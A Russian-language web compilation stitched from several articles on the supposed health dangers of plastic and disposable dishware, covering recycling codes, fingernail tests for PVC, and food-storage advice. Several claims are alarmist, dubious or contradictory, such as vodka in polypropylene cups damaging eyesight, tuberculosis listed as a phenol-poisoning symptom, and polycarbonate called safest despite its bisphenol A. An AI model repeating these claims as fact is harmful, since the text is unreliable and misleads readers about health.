<p> Во-вторых, кроме самого меламина, который негативно влияет на организм, посуда может содержать асбест. Хотя его использование для изготовления упаковки запрещено, так как он вызывает рак. Как только в такую посуду попадает горячая еда – выделяется ядовитый формальдегид.</p>
<p> Кроме того, для стойкости рисунков в краску может быть добавлен свинец, что также опасно для здоровья.</p>
<p>Но как быть, если этих маркировок на товаре попросту нет?</p>
<p><b>Как отличить полипропиленовую посуду от полистирольной или поливинилхлоридной?</b></p>
<p>При нажатии твердым предметом на изделие из поливинилхлорида на его поверхности образуется след, поверхность других останется гладкой. Полистироловая посуда при деформации издает громкий хруст и легко трескается, а при нагревании размягчается. Полипропиленовая – при деформации не ломается, а только гнется, а при нагревании не деформируется.</p>
<p><b>Правильный выбор – бумажная посуда</b></p>
<p>Она производится из натурального сырья и без вреда для окружающей среды быстро утилизируется. Кроме того, тара из бумаги дольше сохраняет тепло и обладает более низкой теплопроводностью, что позволяет не обжечь руки. При нагреве не выделяются вредные вещества.</p>
<div class="warning">
<p>Бумажные стаканчики производятся из тонкого картона. Он может быть ламинирован с одной или с двух сторон.</p>
</div>
<p> Ламинация внешнего слоя предотвращает стакан от размокания в жаркий день, когда на нем может образоваться конденсат. Благодаря современным технологиям края бумажных стаканчиков склеивают без клея.</p>
<p> Прочное соединение происходит за счет ультразвуковой или термической обработки  ламинированного слоя.</p>
<p>По сравнению с пластмассовыми и полистирольными стаканчиками, бумага – безопасный материал для микроволновых печей. Она сделана из натуральной древесины с небольшими добавлениями других безопасных веществ.</p>
<p><b></b></p>
<p><b>Правила пользования одноразовой посудой</b></p>
<p>Одноразовая посуда должна быть одноразовой. Никогда не используйте одноразовую посуду несколько раз. Ведь отмыть ее до гигиенической чистоты после использования невозможно, а микроскопические повреждения и трещины еще более усилят выделения вредных веществ.</p>
<p>Посуда из пластика относительно безвредна, когда используется строго по назначению. Так, упаковка из под йогурта не вступает в реакцию с молочным жиром и кислотами, но с другими продуктами может. А вот одноразовые стаканчики могут стать опасными, если пить из них газировку, чай или кислые соки. Эти жидкости вызывают выделение вредных веществ.</p>
<p>В пластиковой посуде нельзя хранить продукты и тем более, разогревать их в микроволновке. Не пригодны для СВЧ пластиковые тары, например, от мороженого.</p>
<p> В морозилке с ними ничего не происходит, а вот под действием высоких температур они могут деформироваться. Пластик при этом начинает разлагаться и выделять опасные вещества.</p>
<p> Кроме того, разрушение пластика происходит и под действием кислорода, солнечного света и комнатного тепла.</p>
<p>Источник: <span class="hidden-link" data-link="https://zdorovieinfo.ru/exclusive/vsya-pravda-ob-odnorazovoj-posude/">https://zdorovieinfo.ru/exclusive/vsya-pravda-ob-odnorazovoj-posude/</span></p>
<h2>Вред пластиковой посуды</h2>
<p>Вред пластиковой посуды достаточно серьезен. В настоящее время в России все большей популярностью становится посуда из поливинилхлорида (ПВХ). Несмотря на то, что она стоит копейки и смотрится более-менее прилично, такая утварь несет в себе значительную угрозу.</p>
<h3>Состав пластиковой посуды</h3>
<p>При изготовлении, например, стаканчиков помимо ПВХ используют: полистирол, обозначается как PS или АБС-пластик. Если наполнить такой стакан горячей водой или горячительным напитком, то он немедленно начинает выделять ядовитое соединение – стирол. Вдыхая его пары приведет к большому количеству серьезных и хронических заболеваний.</p>
<p> Они пагубно воздействуют на работоспособность печени и почек, на деятельность кровеносной и нервной систем. Продолжительное попадание стирола в организм человека чревато изменением состава крови, острыми респираторными заболеваниями дыхательных путей, раздражением кожи и слизистых оболочек.</p>
<p> При частом использовании такого «токсичного стаканчика» ядовитые вещества скапливаются в печени и почках, что опасно образования цирроза.</p>
<h3>Посуда из полипропилена</h3>
<p>Посуда из полипропилена (обозначение – РР) способно выдержать температуру до +100°C. Но если употреблять из такого стакана водку, то пострадают не только почки и печень, но и глаза. Но это еще не все.</p>
<p> Стакан также выделяет формальдегид и фенол. Первое обладает мутагенными свойствами, а также является серьезным аллергеном и раздражителем.</p>
<p> Взаимодействие организма с данным газом, может привести к раку дыхательных путей и ко многим другим опасным болезням, в том числе лейкемии.</p>
<blockquote>
<p>Что касается фенола, то он нарушает работу нервной системы. Пыль, пары и раствор фенола раздражают слизистые оболочки глаз, дыхательных путей, кожу.</p>
</blockquote>
<p> Фенол очень быстро всасывается через кожу, и попадая в организм он начинает оказывать воздействие на головной мозг.</p>
<p> Даже если доза попавшего химического вещества минимальна, все равно появляются признаки отравления: головная боль, чахотка, кашель, головокружение, усталость, тошнота. Очень часто фенол является причиной онкологических заболеваний.</p>
<p></p>
<p>Но бесспорным лидер, конечно же, поливинилхлорид, так как он очень дешев в производстве.</p>
<p> ПВХ в свою очередь распадается с образованием токсичного винилхлорида, который при попадании в организм поражает центральную нервную систему, скелет человека, а также сердце, соединительные ткани и мозг.</p>
<p> В связи с отравлением печени появляется ангиосаркома. Винилхлорид понижает иммунную систему и способствует образованию опухолей, оказывает канцерогенное, мутагенное и тератогенное действие.</p>
<p>Возьмем для примера, пластмассовую бутылку. Она выделяет это токсичное вещество уже через одну неделю после того, как ее заполнили содержимым. Спустя один месяц в ней скапливается несколько опасных веществ, а, как утверждают онкологи, это очень много.</p>
<h3>Использование пластиковой посуды повторно</h3>
<p>Часто бывает, что пластиковые бутылки используют повторно: на рынках в них продается молоко и подсолнечное масло, многие люди используют их как ведра и даже хранят в ней родниковую воду (однако целебные свойства воды могут сохраниться только в стеклянной посуде).</p>
<p>Знайте, что в бутылки для воды ничего, кроме воды, повторно наливать нельзя. Повторно можно использовать только РЕТ-бутылки. Из РVС-бутылок выделяется токсичный хлор-винил.</p>
<p>Эксперты говорят, что бутылки из пластмассы остаются безопасными только в отсутствии кислорода, пока вода сохраняет свой первоначальный химический состав. Но стоит открыть бутылку, вода и пластик быстро меняют свои свойства.</p>
<h3>Маркировка пластиковой посуды и расшифровка</h3>
<p>Различить опасную пластмассовую посуду из ПВХ сложно, но возможно. Достаточно посмотреть на донышко. Честные производители помечают бутылки меткой-значком, который представляет собой 3 в треугольнике, или буквы PVC, что означает аббревиатуру ПВХ, а иногда просто пишут V.</p>
<p> К сожалению, посуду с честными надписями встречать приходится редко. Как правило, практически вся пластмассовая утварь не имеет никакого вразумительного обозначения. В данном случае можно постараться угадать по наплыву на донышке. Он бывает в виде линии или копья о двух концах.</p>
</p>
<p> </p>
<h3>Как проверить пластиковую посуду</h3>
<p>Самым надежным способом все же является нажатие ногтем на посуду. Если на ней образовался тускло-белый след, то предмет из поливинилхлорида, остается гладкой — из безопасного полимера.</p>
<p>В детской пластиковой посуде, в большинстве случаев китайского, польского и турецкого производства, часто находят соли тяжелых металлов и огромное количество меламиновых соединений, потому что в состав водостойких полимеров, используемых при изготовлении подобной посуды, входят меламиноформальдегидные (МФ) смолы. Используя такие изделия из полимеров, МФ-смолы начинают разрушаться и выделять формальдегид, бесцветный газ с резким запахом, в чем можно убедиться, понюхав посуду, смочив их теплой водой.</p>
<p>Но советуем такие эксперименты все же не ставить, так как это опасно для вашего здоровья. Возможно, пластмассовая посуда достаточно симпатична на вид, легкая, не бьется, удобна в использовании, но она является бомбой замедленного действия для вас и всей вашей семьи.</p>
<h3>Пластиковую посуду опасно использовать при кормлении детей</h3>
<p>Категорически не советуем пользоваться при кормлении детей одноразовыми вилками и ложками. Откажитесь и от пластиковых бутылок из-под «Кока-Колы» и т.п.</p>
<p>, используйте только специальные детские бутылочки. Со временем, когда ребенок станет повзрослей, можно будет воспользоваться стеклянной посудой.</p>
<p> Всем известно, что стекло способно выдержать высокие температуры, не выделяя при этом токсичные вещества.</p>
<p>Многие люди берут собой на работу еду, приготовленную дома. Домашние лакомства, как водится, помещают в очень популярные сейчас пластиковые контейнеры. Еду в них и хранят, и разогревают в микроволновках, и едят. А между тем такое использование – нагревание и контакт с водой и пищей, идет выделение и образование ядовитых веществ, которые попадают в организм.</p>
<h3>Пластиковая посуда — яд!</h3>
<p>Запомните, что безопасной посудой является: нержавеющая, чугунная, деревянная, стеклянная, керамическая (последняя – желательно, белая, а не яркая цветная и с минимумом рисунка). Пищу также можно хранить и заворачивать в фольгу.</p>
<p>Теперь вы осведомлены, а значит вооружены! 😉 Берегите свое здоровье и здоровье своих близких!</p>
<h3>Видео Вред пластиковой посуды</h3>
</p>
<p>Источник: <span class="hidden-link" data-link="https://BestLavka.ru/vred-plastikovoj-posudy/">https://BestLavka.ru/vred-plastikovoj-posudy/</span></p>
<h2>Вред полипропилена для здоровья человека</h2>
<p>В последнее время изделия из пластика плотно вошли в нашу повседневную жизнь.</p>
<p> Такие композитные материалы отличаются высокой прочностью, износостойкостью и долговечностью, а также обладают небольшим весом и легко поддаются механической обработке.</p>
<p> Благодаря вышеперечисленным преимуществам, пластиковые изделия широко применяются для изготовления посуды, тары для хранения пищевых продуктов, водопроводных труб, систем отопления и канализации.</p>
<p>Одним из наиболее распространенных в быту пластиков является полипропилен. Поэтому многие все чаще задаются вопросами: <strong>насколько безопасно использовать полипропиленовые изделия, какой вред здоровью человека может нанести полипропилен и как этого избежать</strong>?<br />
</p>
<p>Далее мы постараемся ответить на все вопросы, и разобраться стоит ли вообще применять различные пластмассы в быту?</p>
<h3>Что такое полипропилен</h3>
<p>Полипропилен представляет собой полимерный материал, который получают из газообразного пропилена с добавлением стабилизаторов, отвердителей и других присадок. Он обладает достаточной термостойкостью, а также хорошей механической прочностью, эластичностью и износостойкостью. В зависимости от технологии изготовления выделяют полипропилены низкого (ППНД) и высокого (ППВД) давления.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/prochee/pochemu-zharenoe-vredno.html" target="_blank" rel="nofollow" class="u9781972f6f12e6c0f579d82fdc6f1deb"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9781972f6f12e6c0f579d82fdc6f1deb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9781972f6f12e6c0f579d82fdc6f1deb:active, .u9781972f6f12e6c0f579d82fdc6f1deb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9781972f6f12e6c0f579d82fdc6f1deb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9781972f6f12e6c0f579d82fdc6f1deb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9781972f6f12e6c0f579d82fdc6f1deb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9781972f6f12e6c0f579d82fdc6f1deb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Почему жареное – вредно</span></div></a></div><p>Кроме того, из полипропилена изготавливают одноразовую посуду, специальные емкости для хранения пищевых продуктов и напитков, а также водопроводные трубы.</p>
<h3>Полипропилен – польза или вред</h3>
<p><strong>На сегодняшний день полипропилен считается одним из безопасных пластиков, однако он не наносит вреда здоровью человека и окружающей среде только при правильном применении</strong>.</p>
<p>
Основным ограничением при пользовании изделий из полипропилена является температурный фактор, так как при нагревании этот пластик выделяет в окружающую среду летучие соединения формальдегида, диоксиды тяжелых металлов, фенолы и т.д.</p>
<p> Поэтому не следует разогревать пластиковую посуду, а также хранить в ней горячую пищу и напитки.</p>
<p><strong>Полипропиленовые трубы также могут становиться объектом повышенной опасности вреда для здоровья человека при несоблюдении правил эксплуатации</strong>. В случае превышения максимальной рабочей температуры эти изделия выделяют в воду эфиры, альдегиды и различные соединения органических кислот.</p>
<p>Для того, чтобы избежать вредного воздействия полипропилена на организм человека и следует соблюдать несколько простых рекомендаций:</p>
<p><strong>Таким образом, при правильном применении полипропилен не вреден для здоровья человека и окружающей среды.</strong></p>
<p>Источник: <span class="hidden-link" data-link="https://msel.ru/articles/vred-polipropilena-dlya-zdorov-ya-cheloveka/">https://msel.ru/articles/vred-polipropilena-dlya-zdorov-ya-cheloveka/</span></p>
<h2>Пластик и еда. Правила безопасности . Обозначения на пластиковой посуде</h2>
<p><b>Содержание:</b></p>
<p>В наш быт прочно вошли пластиковые бутылки, контейнеры и посуда. Но одновременно с «пластификацией» все чаще появляются сообщения об опасности, которую таит в себе этот материал: при определенных условиях он выделяет токсичные соединения, которые, попадая в организм человека, исподволь подтачивают его здоровье.</p>
<p>  </p>
<p>Американские ученые утверждают, что до 80% обнаруженных в организме человека «пластиковых» веществ попадают туда из строительных и отделочных материалов, в частности, из столь популярных пластиковых окон, мебели, но больше всего — из посуды: из пищевого пластика всевозможные соединения переходят в продукты питания. Отечественные производители, в свою очередь, уверяют, что сертифицированная пластиковая посуда абсолютно безопасна. Правда, оговариваются: если использовать ее по назначению.</p>
<p>Самые распространенные полимерные материалы (или пластики) — поливинилхлорид (ПВХ), полипропилен, полиэтилен, полистирол и поликарбонат. Из них производят как технический, так и пищевой пластик.</p>
<p> Сами по себе полимеры инертны, нетоксичны и не «мигрируют» в пищу.</p>
<p> Но вот промежуточные вещества, технологические добавки, растворители, а также продукты химического распада способны проникать в пищу и оказывать токсическое воздействие на человека.</p>
<p>Этот процесс может происходить во время хранения продуктов или при их нагревании. Кроме того, полимерные материалы подвержены изменению (старению), в результате чего из них выделяются продукты разрушения. Причем различные виды пластика становятся токсичны при различных условиях — одни нельзя нагревать, другие мыть и т. д.</p>
<h3>Опасная хрупкость пластика</h3>
<p>Поливинилхлорид — это полимер на основе хлора. Он распространен во всем мире, поскольку чрезвычайно дешев. Из него делают бутылки для напитков, коробочки для косметики, тару для бытовых химикатов, одноразовую посуду. Со временем ПВХ начинает выделять вредное вещество — винилхлорид.</p>
<p> Естественно, из бутылки оно попадает в газировку, из тарелки — в пищу, а оттуда — прямо в организм человека. А винилхлорид является канцерогенным веществом. Выделять это опасное вещество бутылка из ПВХ начинает через неделю после того, как в нее залили содержимое. Через месяц в минеральной воде скапливается несколько миллиграммов винилхлорида.</p>
<p> С точки зрения специалистов-онкологов, это очень много.</p>
<p>Часто пластиковые бутылки используют повторно, наливают в них чай или морс и даже алкогольные напитки. На рынках в пластиковых бутылках продается молоко и масло.</p>
<p> Пятилитровые бутыли заменили дачникам ведра и канистры, а поборники здорового образа жизни ходят с ними на источники за «живой» водой и в течение года хранят в них крещенскую воду. Эксперты единодушны: в бутылки для воды ничего, кроме воды, повторно наливать нельзя.</p>
<div class="stop">
<p> Да и то не во все. Повторно можно использовать только РЕТ-бутылки. Из PVC-бутылок выделяется токсичный хлорвинил.</p>
</div>
<p>Впрочем, многие эксперты уверены, что любой бутылочный пластик сохраняет нейтральность только в отсутствии доступа кислорода, т. е. пока вода сохраняет свой первоначальный химический состав.</p>
<p> Как только бутылку открывают, вода быстро меняет свои свойства, после чего и пластик неизбежно меняет свои свойства.</p>
<p> Что же касается «живой» и святой воды, то ее целебные свойства могут сохраниться только в стеклянной таре.</p>
<blockquote>
<p>Как отличить опасные изделия из ПВХ от безопасного пластика? Нужно осмотреть донышко. Добросовестные производители ставят на дне опасных бутылок значок — тройку в треугольнике. Или пишут PVC — так по-английски обозначается ПВХ.</p>
</blockquote>
<p> Но таких бутылок с честными надписями попадается немного. Вредную емкость можно распознать и по наплыву на донышке. Он бывает в виде линии или копья о двух концах. Но самый верный способ — нажать на бутылку ногтем. Если емкость опасная, на ней образуется белесый шрам.</p>
<p> «Правильная» бутылка остается гладкой.</p>
<p>Одноразовые стаканчики можно использовать только для воды. Кислые соки, газировки, горячие и горячительные напитки из них лучше не пить! Горячие продукты не рекомендуется класть в полистироловые тарелки.</p>
<p>Приближается пора пикников, и мы, чтобы минимизировать бытовые неудобства, запасаемся пластиковыми тарелочками. Чай из термоса или алкогольные напитки разливаем в пластиковые стаканчики. Дешево, практично, но не безопасно.</p>
<div class="advice">
<p>Одноразовая посуда из пластика стоит копейки. Но пластик — материал нежный. На свету трескается. От жары плавится. Для прочности в него добавляют вещества-стабилизаторы. Пластмасса становится крепче и&#8230; токсичнее.</p>
</div>
<p>Полистирол (обозначается буквами PS) к холодным жидкостям равнодушен. Но стоит налить горячий или алкогольный напиток, как безобидный стаканчик начинает выделять токсичное соединение под названием стирол. Тарелочки из полистирола часто используются в летних кафе под шашлык. И клиент кроме горячего мяса и кетчупа получает еще и дозу токсинов.</p>
<h3>Тайна консервной банки</h3>
<p> Любой полимерный материал стареет под влиянием света, тепла, нагревания и контакта со всевозможными веществами. Тогда он мутнеет, впитывает запахи и ингредиенты из содержимого и выделяет токсичные вещества.</p>
<p> Производители продуктов питания указывают, что срок хранения относится не только к самому продукту, но и к упаковке. Более всего это актуально для консервов. К примеру, в них можно обнаружить токсичное вещество — бифенол.</p>
<p> Пластиковой пленкой, содержащей бифенол, выстилается внутренняя поверхность консервных банок, чтобы металл не контактировал с пищей. Отсюда бифенол может переходить в содержимое. Поэтому: </p>
<ul>
<li>откажитесь от консервов в пользу свежих и замороженных продуктов.</li>
<li>пищу из вскрытых консервных банок перекладывайте в стеклянные, даже если речь идет о недолгом хранении (под влиянием кислорода коррозия банок резко усиливается и содержание свинца и олова в пище начинает быстро возрастать).</li>
</ul>
<p>В свое время для упрощения сортировки пластика была разработана специальная международная маркировка — образованные стрелками треугольники с цифрой внутри. Цифра указывает на тип пластика. Вместо цифры или под треугольником одновременно с цифрой можно найти буквенный код пластика:</p>
<ul>
<li>PET Полиэтилентерфталат: бутылки для газированных напитков, воды, соков, молочных продуктов, растительных масел, косметической продукции и проч.</li>
<li>HDP Полиэтилен высокой плотности: фасовочные пакеты, мешки для мусора</li>
<li>PVC Поливинилхлорид: строительные и отделочные материалы, мебель, обувь, медицинская продукция, бутылки для воды, упаковочная пищевая пленка</li>
<li>LDP Полиэтилен низкой плотности: бутылки для моющих средств, игрушки, трубы</li>
<li>PP Полипропилен: медицинская продукция, посуда для горячих блюд, упаковочная пищевая пленка</li>
<li>PS Полистирол: одноразовая посуда, стаканчики для молочных продуктов, йогурта, электроизоляционная пленка</li>
<li>Другие виды пластика: многослойная упаковка или комбинированный пластик</li>
</ul>
<h3>Мнение эксперта</h3>
<p> Надежда Тараканова, технолог компании «Бытпласт» Пластик, используемый для производства изделий, контактирующих с пищей, и детского ассортимента, в обязательном порядке проходит экспертизу на соответствие санитарно-гигиеническим нормам и сертифицируется.</p>
<p> И если производитель заявляет, например, что изделие предназначено для питьевой воды, то и проверяется оно в качестве емкости для питьевой воды. Производитель обязан маркировать свою продукцию. Пищевой пластик имеет общепринятую маркировку — «бокал и вилку».</p>
<p> На нем может быть написано, что он предназначен для холодных, сыпучих или горячих продуктов, для использования в микроволновой печи или для замораживания, иногда указывается температурный диапазон.</p>
<p> «Снежинки» обозначают, что контейнер подходит для замораживания продуктов, «печка с волнами» — что в посуде можно разогревать пищу в микроволновке, а «тарелочки под душем» говорят о том, что контейнеры можно мыть в посудомоечной машине. Эту маркировку используют и некоторые российские производители, в том числе и мы.</p>
<p><p>Полипропиленовый стакан (маркировка — РР) выдерживает температуру до +100°С. Но химической атаки не терпит — выделяет формальдегид или фенол. Если пить из такого стаканчика водку, страдают не только почки, но и зрение. Формальдегид к тому же считается канцерогенным веществом.</p>
<h3>Одноразовая упаковка — только на один раз</h3>
<p>Покупайте продукты питания, пластиковую посуду и пищевую пленку только от известных производителей и только в надежных магазинах.</p>
<p>Чтобы пластиковая посуда была безопасна, использовать ее надо строго по назначению. Пищевой пластик разных марок обладает разными свойствами.</p>
<p> Одна марка этого полимерного сырья предназначена для производства бутылок для воды, другая — для бутылок с газированными напитками.</p>
<blockquote>
<p> Стаканчики для йогурта делают из пластика такой марки, которая позволяет методом литья изготовить легкую и дешевую емкость, при этом нейтральную по отношению к молочному жиру, а стаканчики для пудинга должны противостоять сахару.</p>
</blockquote>
<p>Поэтому эксперты настаивают: ни в коем случае нельзя использовать пластиковую упаковку в качестве контейнеров для хранения пищи, а одноразовую посуду — многократно.</p>
<p> Как пластик отреагирует на контакт с ингредиентами, для которых он не был предназначен, какие соединения могут образоваться при этом, никто не исследовал.</p>
<p> Особенно коварны жиры и кислоты, которые могут вытягивать из пластика свободные токсичные соединения.</p>
<div class="warning">
<p>Есть и еще один важный момент. Перед вторичным использованием пластиковый контейнер надо вымыть. Одноразовая же упаковка не предназначалась для мытья, поэтому результат непредсказуем.</p>
</div>
<p>Выделение из пластика всевозможных соединений многократно усиливается при нагревании. Поэтому в микроволновой печи можно использовать только специальные контейнеры.</p>
<h3>Полезные советы</h3>
<ul>
<li>Храните продукты в стеклянной и керамической посуде.</li>
<li>Старайтесь по возможности избегать упакованных в пластик продуктов, отдайте предпочтение весовым.</li>
<li>Срезайте верхний слой с продуктов, хранившихся в пластиковой упаковке.</li>
<li>Дома сразу же снимайте с продуктов упаковочную пленку.</li>
<li>Напитки покупайте только в РЕТ-бутылках и не используйте их повторно.</li>
<li>Покупайте детское питание только в стекле или в картоне.</li>
<li>Не используйте для детского питания пластиковую посуду.</li>
<li>Не разогревайте в микроволновке пищу в пластиковой посуде.</li>
<li>Не держите подолгу воду в кувшинных фильтрах. Утром и вечером оставшуюся воду заменяйте свежей.</li>
<li>Помутневший кувшин для воды нужно выбрасывать.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/prochee/alkogol-kurenie-i-fizicheskie-nagruzki.html" target="_blank" rel="nofollow" class="u3ac559574cc1b83bff3fe939f835c70d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3ac559574cc1b83bff3fe939f835c70d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3ac559574cc1b83bff3fe939f835c70d:active, .u3ac559574cc1b83bff3fe939f835c70d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3ac559574cc1b83bff3fe939f835c70d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3ac559574cc1b83bff3fe939f835c70d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u3ac559574cc1b83bff3fe939f835c70d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3ac559574cc1b83bff3fe939f835c70d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Алкоголь, курение и физические нагрузки</span></div></a></div><p>Майонез, кетчуп и другие соусы, приправы, соки, джемы, а также готовые супы и каши, требующие разогревания, продаются в пакетах — обычных или «стоячих».</p>
<p> Такие пакеты производятся из многослойных комбинированных пленок. Выбор пленки зависит от свойств продукта, срока и условий его хранения. Супы, каши, вторые блюда упаковывают в пакеты из пленок, имеющих высокую температуру плавления. Блюда в такой упаковке можно разогревать в микроволновке или кипятить прямо в пакете.</p>
<p> Но физиологи советуют питаться ими пореже: чем меньше химии в жизни — тем лучше.</p>
<p>Приобретая продукты быстрого приготовления (те, которые нужно лишь залить кипятком), обратите внимание на упаковку (стаканчик, пакетик, тарелку).</p>
<blockquote>
<p> Хотя Роспотребнадзор и сертификационные органы следят за безопасностью материалов, тем не менее производители часто пользуются полистирольной упаковкой. И когда она соприкасается с горячей водой, то начинает выделять вредные мономеры — стиролы.</p>
</blockquote>
<p> Поэтому лучше перекладывать продукты в керамическую или эмалированную посуду и затем уже заливать кипятком.</p>
<p>Замороженные готовые блюда в лотках, в которых их можно разогревать в микроволновке или духовке, делаются из кристаллизованного полиэтилентерфталата. Его свойства остаются неизменными в диапазоне от -40º до +250ºС. Правда, некоторые марки могут потерять необходимую термостойкость, после того как подверглись глубокому охлаждению.</p>
<p>Не используйте одноразовую упаковку для хранения продуктов, а одноразовую посуду — повторно. Охлаждайте пищу, перед тем как поместить ее в контейнер. Для горячей пищи и микроволновой печи используйте только специальную посуду.</p>
<div class="stop">
<p>Как определить допустимые и безопасные дозы химических веществ? Мнения ученых расходятся. Одни утверждают: если не превышать допустимый уровень, вреда не будет. Надо съедать более 2 кг консервов в день, чтобы приблизиться к предельно допустимой дозе.</p>
</div>
<p> Другие настаивают: чем больше химикатов потребляет человек, тем больше он разрушает организм. Если нет симптомов отравления, это не значит, что вещество безопасно. Токсины могут накапливаться годами, подтачивая здоровье.</p>
<p> Даже небольшое их количество ядовито, если воздействует долгое время.</p>
<p>Пластик вошел в нашу жизнь всего-то лет 30 назад. Сейчас растет первое по-настоящему «пластиковое» поколение, тогда как для выводов о влиянии пластика на организм нужно наблюдать как минимум за пятью поколениями.</p>
<p>Источник: <span class="hidden-link" data-link="https://7ya.ru/article/Plastik-i-eda-Pravila-bezopasnosti/">https://7ya.ru/article/Plastik-i-eda-Pravila-bezopasnosti/</span></p>
<h2>Вред пластиковой посуды и как ее маркируют</h2>
<p>  ﻿</p>
<p><b>Пластик прочно занял место на наших кухнях</b>, на полках которых появились различные пластиковые миски, емкости для хранения, формы для выпечки, тарелки и чашки. Из пластика мы пьем, едим, сохраняем в нем продукты, подогреваем в нем еду микроволновке. В наше время, в отдельных европейских странах до 70% жителей едят дома из разовой посуды.</p>
<p><b>Высокая популярность посуды из пластика</b> обусловлена тем что, она удобна, легка и дешева, а если она одноразовая то ее нет необходимости мыть.</p>
<h3>Знаки на пластиковой посуде</h3>
<p>Для сортировки пластика была разработана интернациональная маркировка, треугольник образованный стрелками с цифрой внутри. Под треугольником, вместе или вместо цифры может быть указан буквенный код пластика. Упаковка из пластика делится на 7 видов.</p>
<p><b>Полиэтилентерефталат PET(E) или ПЭТ</b> применяют для производства одноразовых бутылок для:</p>
<ul>
<li>воды, </li>
<li>газировки и пива, </li>
<li>косметической продукции, </li>
<li>молочных продуктов, </li>
<li>растительных масел. </li>
</ul>
<p>Полностью запрещается повторное использование могут выделять фталаты.</p>
<p><b>Полиэтилен высокого давления PEHD (HDPE) или ПВД</b> используют для производства:</p>
<ul>
<li>фасовочных пакетов, </li>
<li>мешков для мусора, </li>
<li>упаковки для молока. </li>
</ul>
<p>Может выделять канцерогенный формальдегид.</p>
<p><b>Поливинилхлорид V, PVC или ПВХ</b> используют для производства:</p>
<ul>
<li>отделочных и строительных материалов, </li>
<li>обуви, </li>
<li>мебели, </li>
<li>бутылок для воды, </li>
<li>медицинской продукции, </li>
<li>пленки для заворачивания продуктов. </li>
</ul>
<p>Этот пластик практически не поддается повторной переработке. Может выделять при контакте с жирными или горячими продуктами фталаты, тяжелые металлы, и винилхлорид.</p>
<p><b>Полиэтилен низкого давления PELD (LDPE) или ПНД</b> применяют для производства:</p>
<ul>
<li>бутылок для моющих средств, </li>
<li>труб, </li>
<li>игрушек, </li>
<li>пакетов и пленки для заворачивания продуктов. </li>
</ul>
<p>Может выделять формальдегид.</p>
<p><b>Полипропилен PP или ПП</b> используют для производства:</p>
<ul>
<li>стаканов и баночек, </li>
<li>медицинской продукции, </li>
<li>посуды для горячих блюд, </li>
<li>упаковочной пищевой пленки, </li>
<li>контейнеров для продуктов. </li>
</ul>
<p>Может выделять формальдегид</p>
<p><b>Полистирол PS или ПС</b> применяют для производства:</p>
<ul>
<li>стаканов для горячих напитков (похожие на пенопласт), </li>
<li>лотков для продуктов (похожие на пенопласт), </li>
<li>стаканчиков для молочных продуктов, </li>
<li>электроизоляционной пленки, </li>
<li>контейнеров для еды, </li>
<li>вилок и ложек. </li>
</ul>
<p>Может выделять химический эстроген и канцероген стирол.</p>
<p><b>Поликарбонат и остальные пластмассы O, OTHER или ДРУГОЕ</b>, применяют для производства:</p>
<ul>
<li>детских бутылочек, </li>
<li>многослойной упаковки, </li>
<li>комбинированного пластика, </li>
<li>бутылок для воды многоразового употребления. </li>
</ul>
<p>Может выделять бисфенол А.</p>
<h3>Вред пластиковой посуды</h3>
<p>Проведенные исследования выявили что пластики могут быть опасны для здоровья. Вредные вещества из пластика начинают попадать в пищу уже при самом малом нагреве, а нередко и при комнатной температуре.</p>
<h3>Полиэтилентерефталата (PET)</h3>
<p>Одноразовые стаканчики и тарелочки для заведений быстрого питания производят из полиэтилентерефталата (ПЭТ). Его запрещается использовать в микроволновке и заполнять горячей едой. У ПЭТ посуды есть срок пригодности – один год, по истечении которого могут начать выделяться вредные вещества, вследствие этого нельзя делать запас такой посудой впрок.</p>
<h3>Полистирол (PS)</h3>
<p>Полистироловая (PS) посуда также не любит больших температур и предназначена для холодной еды и напитков.</p>
<h3>Полипропилен (РР)</h3>
<p>Посуда из полипропилена (РР), может выдержать высокие температуры, поэтому в ней можно подогревать пищу в микроволновке. Стаканчик с горячим чаем можно удерживать в руке и не будет горячо. Большим минусом этой посуды можно считать ее не любовь к жирам, при соприкасании с ними полипропилен разрушаться и выделяет токсичные вещества.</p>
<h3>Поликарбонат (РС)</h3>
<p>Поликарбонатная (РС) посуда, самая безопасная и очень практична. На вид она похожа на керамическую или фарфоровую посуду. Поликарбонатная посуда, не бьется и не окисляется. Из нее изготовляют емкости для хранения и формы для выпекания.</p>
<h3>Силикон</h3>
<p>Силиконовая посуда справится с температурой от –60 до +280 градусов. Из этого материала делают формы для кексов желе и льда. Посуда из силикона мягкая, весьма скользкая и обладает антипригарными свойствами, поэтому ее не надо смазывать перед употреблением.</p>
